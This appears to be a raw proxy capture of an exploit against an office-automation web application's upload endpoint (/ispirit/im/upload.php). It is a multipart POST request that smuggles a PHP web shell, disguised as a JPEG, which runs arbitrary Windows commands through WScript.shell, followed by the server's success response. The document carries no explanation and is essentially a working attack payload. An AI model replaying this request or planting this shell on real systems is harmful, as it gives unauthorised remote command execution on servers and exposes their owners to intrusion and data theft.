 Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
Content-Length: 656
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 12:12:58 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 41
+OK [vm]14326302003_1787828218|jpg|0[/vm]
thelostworld